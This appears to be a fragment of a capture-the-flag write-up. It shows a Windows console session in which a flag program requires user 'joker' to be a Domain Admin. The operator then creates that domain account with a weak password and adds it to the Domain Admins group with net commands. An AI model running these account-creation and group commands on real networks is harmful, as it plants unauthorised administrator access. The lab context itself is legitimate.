 C:\>C:\users\administrator\desktop\rootflag.exe
if 'joker' is a member of 'Domain Admins': continue
else: hahahahahahahahahahahaHAHAHAHAHAHAHAHAHAHAHAHAHAHA
C:\>net user /add joker P@ssw0rd /domain
The command completed successfully.
C:\>net group "Domain Admins" /add joker /domain
The command completed successfully.
C:\>C:\users\administrator\desktop\rootflag.exe
The command completed successfully.
The command completed successfully.
"The location of the last flag is shown on the Administrator's wallpaper..."
C:\>